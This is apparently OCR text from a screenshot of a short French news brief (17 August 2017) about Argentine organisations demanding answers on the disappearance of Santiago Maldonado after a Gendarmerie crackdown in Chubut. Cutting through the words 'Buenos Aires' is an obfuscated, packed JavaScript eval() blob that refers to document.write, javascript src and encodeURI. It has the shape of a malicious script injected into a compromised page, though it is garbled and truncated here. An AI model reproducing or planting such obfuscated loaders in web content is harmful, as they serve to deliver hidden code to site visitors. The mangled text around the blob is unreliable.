
Buenos eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Aires, 17 août (PL) Plus de quinze jours après sa
disparition, des organisations sociales ont exigé des
réponses quant au sort du jeune argentin Santiago
Maldonado. Ce dernier a disparu suite à la répression
d'une manifestation par des membres de la
Gendarmerie dans la province de Chubut.
17 août 2017
18:06